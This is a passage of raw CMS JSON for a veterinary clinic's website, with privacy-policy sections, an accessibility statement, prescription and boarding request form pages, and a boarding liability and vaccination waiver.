right, ","nodeType":"text"},{"data":{"uri":"#mainContent"},"content":[{"data":{},"marks":[],"value":"please click here","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":".","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"multiLocationContainer":null},{"__typename":"Accordion","sys":{"__typename":"Sys","id":"7zLyQx5yVyUD7OOI7VvdTp"},"header":"Cookies","body":{"__typename":"AccordionBody","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"We use a tool called “Google Analytics” to collect information about use of this site. Google Analytics collects information such as how often you visit this site, what pages you visit, and what other sites you used prior to coming to this site. We use the information we get from Google Analytics to improve this site. We also use additional functionality from Google Analytics, including Google Signals Data Collection, Granular Location \u0026 Device Data Collection, and Advanced Settings to help us deliver personalized content and offers to you. Google’s ability to use and share information collected by Google Analytics about your visits to this site is restricted by the ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://marketingplatform.google.com/about/analytics/terms/us/"},"content":[{"nodeType":"text","value":"Google Analytics Terms of Use","marks":[],"data":{}}]},{"nodeType":"text","value":"  and the ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://policies.google.com/privacy"},"content":[{"nodeType":"text","value":"Google Privacy Policy","marks":[],"data":{}}]},{"nodeType":"text","value":". You can prevent Google Analytics from recognizing you on return visits to this site by disabling cookies on your browser, but if you do, you may not be able to take advantage of all of this site’s features.","marks":[],"data":{}}]}]}},"multiLocationContainer":null},{"__typename":"Accordion","sys":{"__typename":"Sys","id":"5m02wJQlDq2BUYgUeq2MTG"},"header":"Personal Information Data Retention Period","body":{"__typename":"AccordionBody","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We keep your personal information for different lengths of time depending on the type of information and the business and legal requirements. For example, if you are a customer, we keep information that personally identifies you as long as you are receiving our services. If you no longer receive services, we still may need that information for business and legal requirements, such as to comply with your state’s record retention regulations, protect against fraud, or respond to legal requests. Other information is deleted automatically after a set period of time, often set by law, unless we are legally required to hold it longer, such as for pending litigation. We destroy, de-identify, or anonymize the information when it is no longer needed in identifiable form.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"multiLocationContainer":null},{"__typename":"Accordion","sys":{"__typename":"Sys","id":"792YK1biyxtgn1OBtFSFyT"},"header":"Notice to EU Residents","body":{"__typename":"AccordionBody","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"This Site and our services are targeted for users in the United States and Canada. Any information you enter on this Site may be transferred outside of the European Union to the United States. By using this Site or the services, you consent to the transfer of all such information to the United States and to the processing of that information by us on servers located in the United States.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"multiLocationContainer":null},{"__typename":"Accordion","sys":{"__typename":"Sys","id":"2rj0e4prab0vI0NIEHf8NZ"},"header":"Changes to Our Privacy Statement","body":{"__typename":"AccordionBody","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We may update our Privacy Statement from time to time. Any changes will be made on this page along with the date last updated. ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"multiLocationContainer":null},{"__typename":"Accordion","sys":{"__typename":"Sys","id":"4qLcklrdGDSuNIaJnc2GIj"},"header":"Children Under the Age of 16","body":{"__typename":"AccordionBody","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Our Sites are not intended for children under 16 years of age. We do not knowingly collect personal information from children under 16. If you believe we may have any information from or about a child under 16, ","nodeType":"text"},{"data":{"uri":"#mainContent"},"content":[{"data":{},"marks":[],"value":"please click here","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":".","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"multiLocationContainer":null},{"__typename":"Accordion","sys":{"__typename":"Sys","id":"31EyzaULoDc2AAeqUY2KAJ"},"header":"Applying for a Job at NVA","body":{"__typename":"AccordionBody","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"When you apply for a position at NVA, we will use and share your personal information as described below. NVA respects your privacy and will treat your personal information as a job applicant as confidential. ","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Category of Personal Information: Professional or Employment-Related Data","nodeType":"text"}],"nodeType":"heading-2"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"marks":[],"value":"Categories:","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Identifiers (e.g., full name, email and postal addresses, Internet Protocol address, Social Security number, driver's license number)","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Protected classification characteristics under California or federal law (e.g.: race, citizenship, marital status)","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Biometric information (e.g., facial recognition, fingerprints, iris or retina scans, keystroke)","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Internet or other similar network activity information (e.g.: search history, intranet activity, email communications, stored documents)","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Geolocation data (e.g., time and physical location related to use of an internet website, application, or device)","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Sensory and surveillance data (e.g., temperature checks, call monitoring or recording, and video surveillance and recording)","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Professional or employment-related information (e.g., employment application information, work history, academic and professional qualifications, references, and interview notes, background check)","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Non-public education information (e.g., education records, degrees and vocational certifications, report cards, and transcripts)","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Health information (e.g., health insurance and benefits information, information related to leaves and accommodations, public health emergency information, drug test results, and workers' compensation claims)","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Financial information (e.g. wages, bank account information, corporate spending information, garnishment orders)","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Inferences drawn from the above (e.g., preferences, abilities, aptitudes, and characteristics)","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"blockquote"},{"data":{},"content":[{"data":{},"marks":[],"value":"Purposes:","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Process ","nodeType":"text"},{"data":{},"marks":[],"value":"employment applications, including verifying eligibility for employment and conducting background and related checks.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Conduct employee onboarding.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Maintain and administer personnel records, payroll and employee benefit plans, including enrollment and claims handling.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Provide employees with workers' compensation benefits, human resources and leave management services and employee data maintenance and support services.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Communicate with employees and their emergency contacts and plan beneficiaries.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Facilitate the efficient and secure use of NVA facilities and property, including information systems, electronic devices, network, and data. ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Conduct internal audits and investigate complaints, grievances, and potential or suspected violations of NVA policy or applicable state and federal laws.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Design, implement, and promote NVA’s diversity and inclusion programs.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Perform workforce analytics, data analytics, and benchmarking.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Ensure accurate time records.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Provide employees access to certain NVA facilities and equipment.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Ensure compliance with NVA information systems policies and procedures.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Enhance employee productivity and adherence to the NVA's policies.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Comply with workplace safety obligations and improve safety of employees, customers, and the public regarding use of the NVA property and equipment.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Comply with record retention policies and legal requirements.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Comply with applicable state and federal laws, including any reporting obligations.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Comply with court orders, including garnishment orders and subpoenas.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"multiLocationContainer":null}]}},{"__typename":"Mailchimp","name":"JOTFORM - MASTER - Privacy Policy USA","embedCode":"\u003cdiv id=\"privacy-request-form\" height=\"0\"\u003e\u003c/div\u003e","jotFormLink":"https://nva.jotform.com/231796896462979"}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"6AJRo6WMI5nUWXoOsiAi0"},"url":"/accessibility","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"Accessibility","metaDescription":"This is our website Accessibility information. Please read and familiarize yourself to help better inform you about our website.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"RichTextBlob","sys":{"__typename":"Sys","id":"FZqZMs82z4SgGLedhszbB"},"name":"SITE-0_Master Accessibility","topPadding":"Default","bottomPadding":"Default","categoryTitle":null,"anchorLink":null,"body":{"__typename":"RichTextBlobBody","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-2","data":{},"content":[{"nodeType":"text","value":"Accessibility Statement","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Website Accessibility","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"We strive to provide an excellent online experience for all visitors to our website. We believe all of our visitors should be able to easily navigate our website, regardless of whether the visitor has a need for assistive technologies like screen readers, magnifiers, voice recognition software or switch technology. ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"To ensure access, we are committed to maintaining compliance with ","marks":[],"data":{}},{"nodeType":"text","value":"current","marks":[{"type":"italic"},{"type":"bold"}],"data":{}},{"nodeType":"text","value":" Website Content Accessibility Guidelines (WCAG)","marks":[],"data":{}}]},{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"The WCAG are recognized and acknowledged as the international standard measure of success. Our site is designed and developed with these guidelines in mind.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Questions or concerns about the accessibility features of our site should be directed to ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"mailto: website-accessibility@nva.com"},"content":[{"nodeType":"text","value":"website-accessibility@nva.com","marks":[],"data":{}}]},{"nodeType":"text","value":"","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"We regularly test our website to ensure we meet or exceed the standard and that it is usable by guests who use assistive technology.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"NVA has engaged ADA Site Compliance (“ADASC”) as a third-party accessibility partner and has performed auditing of this website. The auditing, included among other things: (i) an analysis of the current structure of the content; (ii) an audit of the accessibility of the content; and (iii) reporting seeking to ensure this website is directly accessible to as many people as possible, and capable of being represented in different forms to match different peoples' sensory, physical and cognitive abilities.","marks":[],"data":{}}]}]}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]}]},"links":{"__typename":"RichTextBlobBodyLinks","entries":{"__typename":"RichTextBlobBodyEntries","inline":[],"block":[]},"assets":{"__typename":"RichTextBlobBodyAssets","block":[]}}}}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"3H45luB2Mxkec2ElhWX0W2"},"url":"/prescription-refill-request-form","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"In-house or Written Prescription Request","metaDescription":"Old Town Animal Care Center is here to provide you with a prescription refill request form to fill out before your visit.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"20PNTy3pfsFBpsdA2ZOJlf"},"name":"PROMO BANNER - Old Town Animal Care Center 1238 - In-house or Written Prescription Request","fontColor":"Light","anchorLink":null,"categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"3H45luB2Mxkec2ElhWX0W2"}}]}},"backgroundImage":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"Sage","colorBackground":"#6e7f65","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"headline":"In-house or Written Prescription Request","subheadline":null,"textBlock":{"__typename":"PromoBannerTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Use this form to request a prescription.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[]},"customCode":null},{"__typename":"Mailchimp","name":"CUSTOM CODE - Old Town Animal Care Center 1238 - Medication Refill Request Form (Multiple Meds)","embedCode":"\u003cscript type=\"text/javascript\" src=\"https://nva.jotform.com/jsform/220895005197964\"\u003e\u003c/script\u003e","jotFormLink":"https://nva.jotform.com/220895005197964"}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"4nJnc60t7NymiYmNmC3ozr"},"url":"/boarding-request-form","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"Boarding Request Form","metaDescription":"Old Town Animal Care Center is here to provide you with a boarding request form to fill out before your visit.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"4WKKKEuzFG4QdGVL1kCmra"},"name":"PROMO BANNER - Old Town Animal Care Center 1238 - Boarding Request Form","fontColor":"Light","anchorLink":null,"categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"4nJnc60t7NymiYmNmC3ozr"}}]}},"backgroundImage":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"Sage","colorBackground":"#6e7f65","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"headline":"Boarding Request Form","subheadline":null,"textBlock":{"__typename":"PromoBannerTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"NOTE: THIS IS A REQUEST ONLY, NOT A CONFIRMATION OF BOOKING. WE WILL CONTACT YOU TO CONFIRM YOUR BOARDING REQUEST.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[]},"customCode":null},{"__typename":"Mailchimp","name":"CUSTOM CODE - Old Town Animal Care Center 1238 - Boarding Request Form","embedCode":"\u003cscript type=\"text/javascript\" src=\"https://nva.jotform.com/jsform/220895016448965\"\u003e\u003c/script\u003e","jotFormLink":"https://nva.jotform.com/220895016448965"}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"VCTNxWB3YOgGvZn9bDPLw"},"url":"/liability-infectious-disease-disclosure","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"Liability/Infectious Disease Disclosure","metaDescription":"Old Town Animal Care Center is here to provide you with a Liability/Infectious Disease Disclosure before your visit.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"4uInjCtNu9JaJLwts08wLZ"},"name":"PROMO BANNER - Old Town Animal Care Center 1238 - Liability/Infectious Disease Disclosure","fontColor":"Light","anchorLink":null,"categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"VCTNxWB3YOgGvZn9bDPLw"}}]}},"backgroundImage":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"Sage","colorBackground":"#6e7f65","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"headline":"Liability/Infectious Disease Disclosure","subheadline":null,"textBlock":null,"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[]},"customCode":null},{"__typename":"RichTextBlob","sys":{"__typename":"Sys","id":"7GkBbdY77RIXCPoTEq0mmW"},"name":"RICH TEXT BLOB - Old Town Animal Care Center 1238 - Liability/Infectious Disease Disclosure","topPadding":"Small","bottomPadding":"Small","categoryTitle":null,"anchorLink":null,"body":{"__typename":"RichTextBlobBody","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"For myself, my heirs, and my assigns, I hereby release Old Town Animal Care Center (OTACC), its agents, officers, subcontractors, employees, animal parents, customers, and potential customers from any and all liabilities for injuries to myself, my dog, or any other property of mine which arise in any way out of services and/or products provided by or as a consequence of my association with OTACC.  I acknowledge and understand that every dog reacts differently and that animals, by nature, are unpredictable.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Pets are required to have current vaccinations and tests (Rabies, Distemper, Influenza (H3N8 \u0026 H3N2) and Fecal within one year, Bordetella within 6 months).  Verification of vaccination history is required prior to leaving the animal in our care, as well as a negative fecal test prior to boarding.  If it is determined that vaccinations are needed or the fecal test is positive, you hereby grant permission to vaccinate and/or deworm your pet.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"We cannot guarantee the return of personal items, such as collars, leashes, blankets, and toys. These items are furnished free of charge by Old Town Animal Care Center to all our guests during their stay.  We ask that all personal items are left at home.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"In the event of a medical emergency, treatment will be given and a reasonable effort will be made to contact you at the emergency number provided.  Daily monitoring of pets by staff is included in routine care.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"I realize that despite the hospital's best efforts, intestinal upsets (vomiting/diarrhea) can occur in boarded animals due to changes in the environment.  If your pet does experience any type of GI (gastrointestinal) upset, our doctors will treat and medicate your pet at during their stay with us.  We will also send medications home if needed.  In addition, we require that all of our guests have the Bordetella booster to prevent kennel cough.  However, despite these efforts, this cough may still develop in some animals. If your pet experiences any of these symptoms after their stay with us, please notify us immediately as most of the time these conditions are not serious and easily treated. Owners are responsible for the cost of any medications or treatments needed.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":" ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Due to the fact we cannot control the flea and tick population outdoors, we highly recommend a flea and tick treatment 24 hours before boarding or grooming.  If fleas or ticks are found on our guests they will be treated at the owner's expense with both a Flea and a Tick treatment.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":" ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"IF SOMEONE OTHER THAN THE OWNER will be picking up the pet from the hospital, please indicate the name of the person upon check-in.  Please understand that we assume the person who picks up the pet does so with the owner's permission, and therefore we do not require identification.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Dogs may, without warning, bite or cause injury to humans and other dogs.  I acknowledge and understand that there are certain risks involved in participating in social boarding, including, but not limited to dog fights, dog bites to humans or other dogs, and transmission of disease. ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Dogs not familiar with OTACC may experience separation anxiety when apart from their humans. Symptoms of separation anxiety include but are not limited to: \"kennel nose\", soft stool, lethargy, and/or increased thirst after boarding.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Dogs not regularly exposed to play on hard surfaces may experience sore paws, blisters, bruises, or abrasions on the feet (Raw Paw) and may be excessively tired for a few days.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Dogs not regularly socialized may be at higher risk of incidents including, but not limited to: bites, fights, fear aggression, object guarding, behavior problems, and/or acting out.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Excessively long toenails may cause injury.  If at any time your dog's nails are too long, OTACC will trim them at the owner's expense.  Nails should be trimmed regularly to avoid injury.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Clean water is available at all times; however, your dog may still be thirsty after a full day of play.  Be aware of their water intake, as excessive amounts may cause an upset stomach or other problems.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Dramatic changes in food/diet may cause upset stomach, diarrhea, and/or colitis.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Any behavior deemed dangerous or inappropriate by OTACC may result in dismissal from social boarding.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"I agree to pay for all services due at the time they are rendered.  I understand any unpaid fees by me will be sent to collections, and I will be responsible for all collection and legal fees incurred by such actions taken.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"To the best of my knowledge, my pet is in good health and has not been exposed to communicable diseases (within the last 30 days), internal and/or external parasites.  ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"I understand that OTACC's staff will give all pets involved in any incident an examination.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"I understand that OTACC, to the best of their abilities, will contact me at the phone numbers I have provided should any medical emergency arise.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"I will fully cover any and all costs concerning medical attention and I agree to pay for all services due at the time they are rendered.  I understand any unpaid fees by me will be sent to collections, and I will be responsible for all collection and legal fees incurred by such actions taken.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"I authorize the use of my dog's visual image(s) and statements in posters, newsletters, or social media sites.","marks":[],"data":{}}]}]},"links":{"__typename":"RichTextBlobBodyLinks","entries":{"__typename":"RichTextBlobBodyEntries","inline":[],"block":[]},"assets":{"__typename":"RichTextBlobBodyAssets","block":[]}}}}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"6gOYUD8BlIpiHqybG2Slmz"},"url":"/online-forms","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"Online Forms","metaDescription":"Old Town Animal Care Center is pleased to provide you with a variety of forms that can simplify the process of getting veterinary care for your pet.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"7Lrn0I1CroApQFlav4ysr2"},"name":"PROMO BANNER - Old Town Animal Care Center 1238 - Online Forms","fontColor":"Light","anchorLink":null,"categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"6gOYUD8BlIpiHqybG2Slmz"}}]}},"backgroundImage":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"Sage","colorBackground":"#6e7f65","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"headline":"Online Forms","subheadline":null,"textBlock":{"__typename":"PromoBannerTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Old Town Animal Care Center is pleased to provide you with a variety of forms that can simplify the process of getting veterinary care for your pet.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[]},"customCode":null},{"__typename":"Panel","ntExperiencesCollection":{"__typename":"PanelNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"EXiHY9tczh9kAWYsZrDIr"},"name":"60-40 PANEL - Old Town Animal Care Center 1238 - Online Forms","linkedFrom":{"__typename":"PanelLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"6gOYUD8BlIpiHqybG2Slmz"}}]}},"variation":"Variation-A","headline":null,"sideHeadline":null,"sideShortText":null,"subHeadline":null,"fontColor":null,"categoryTitle":null,"topPadding":"Medium","bottomPadding":"Medium","shortText":{"__typename":"PanelShortText","json":{"nodeType":"document","data":{},"content":[{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"/new-client"},"content":[{"nodeType":"text","value":"New Client Form","marks":[],"data":{}}]},{"nodeType":"text","value":"","marks":[],"data":{}}]}]}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"🐾","marks":[],"data":{}}]},{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"/prescription-refill-request-form"},"content":[{"nodeType":"text","value":"In-house or Written Prescription Request Form","marks":[],"data":{}}]},{"nodeType":"text","value":"","marks":[],"data":{}}]}]}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"🐾","marks":[],"data":{}}]},{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"/boarding-request-form"},"content":[{"nodeType":"text","value":"Boarding Request 